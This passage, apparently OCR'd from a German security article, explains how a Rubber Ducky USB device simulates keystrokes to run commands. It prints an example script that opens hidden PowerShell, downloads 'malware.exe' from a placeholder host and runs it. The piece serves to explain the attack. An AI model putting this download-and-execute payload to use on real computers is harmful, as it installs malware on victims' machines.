
schadhaften Aktionen auszuführen. Der zugrunde liegende Code
simuliert dabei Tastatureingaben und kann so gezielt Systembefehle
ausführen – vom Starten einer Kommandozeile bis hin zum Nachladen
von Malware.
Beispiel-Skript für Rubber Ducky:
ATTACKMODE HID
DELAY 1000
GUI r
DELAY 500
STRING powershell -WindowStyle Hidden -NoProfile -Command
“Invoke-WebRequest -Uri 'http://example.com/malware.exe' -OutFile
'C:\Users\Public\malware.exe'; Start-Process
'C:\Users\Public\malware.exe'”
ENTER
Dieses Skript wartet kurz (DELAY) und drückt dann die Tasten